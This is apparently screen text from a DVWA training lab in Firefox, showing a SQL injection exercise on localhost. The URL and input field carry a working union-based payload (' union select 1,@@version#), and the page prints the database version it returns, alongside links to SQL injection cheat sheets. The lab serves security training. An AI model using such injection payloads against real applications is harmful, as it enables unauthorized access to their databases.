 Applications Places Firefox ESR Fri 4:48 PM 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id='+union+select+1%2C%40%40version%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 10.4.6-MariaDB
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/